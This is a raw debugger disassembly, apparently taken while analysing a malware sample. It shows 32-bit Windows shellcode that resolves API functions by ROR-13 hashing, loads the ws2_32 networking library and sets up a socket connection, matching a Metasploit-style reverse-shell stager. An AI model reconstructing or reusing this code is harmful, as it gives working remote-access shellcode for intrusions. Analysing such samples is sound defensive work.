 0045286A 01 D1 add ecx,edx
0045286C 51 push ecx
0045286D 8B 59 20 mov ebx,dword ptr ds:[ecx+20]
00452870 01 D3 add ebx,edx
00452872 8B 49 18 mov ecx,dword ptr ds:[ecx+18]
00452875 E3 3A jecxz 2021_01_18_03_37_35.4528B1
00452877 49 dec ecx
00452878 8B 34 8B mov esi,dword ptr ds:[ebx+ecx*4]
0045287B 01 D6 add esi,edx
0045287D 31 FF xor edi,edi
0045287F AC lodsb al,byte ptr ds:[esi]
00452880 C1 CF 0D ror edi,D
00452883 01 C7 add edi,eax
00452885 38 E0 cmp al,ah
00452887 75 F6 jne 2021_01_18_03_37_35.45287F
00452889 03 7D F8 add edi,dword ptr ss:[ebp-8]
0045288C 3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
0045288F 75 E4 jne 2021_01_18_03_37_35.452875
00452891 58 pop eax
00452892 8B 58 24 mov ebx,dword ptr ds:[eax+24]
00452895 01 D3 add ebx,edx
00452897 66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
0045289B 8B 58 1C mov ebx,dword ptr ds:[eax+1C]
0045289E 01 D3 add ebx,edx
004528A0 8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
004528A3 01 D0 add eax,edx
004528A5 89 44 24 24 mov dword ptr ss:[esp+24],eax eax:connect
004528A9 5B pop ebx
004528AA 5B pop ebx
004528AB 61 popal
004528AC 59 pop ecx
004528AD 5A pop edx
004528AE 51 push ecx
004528AF FF E0 jmp eax eax:connect
004528B1 5F pop edi
004528B2 5F pop edi
004528B3 5A pop edx
004528B4 8B 12 mov edx,dword ptr ds:[edx]
004528B6 EB 8D jmp 2021_01_18_03_37_35.452845
004528B8 5D pop ebp
004528B9 68 33 32 00 00 push 3233
004528BE 68 77 73 32 5F push 5F327377
004528C3 54 push esp
004528C4 68 4C 77 26 07 push 726774C
004528C9 89 E8 mov eax,ebp eax:connect
004528CB FF D0 call eax eax:connect
004528CD B8 90 01 00 00 mov eax,190
004528D2 29 C4 sub esp,eax eax:connect
004528D4 54 push esp
004528D5 50 push eax
004528D6 68 29 80 6B 00 push 2021_01_18_03_37_35.6B8029
004528DB FF D5 call ebp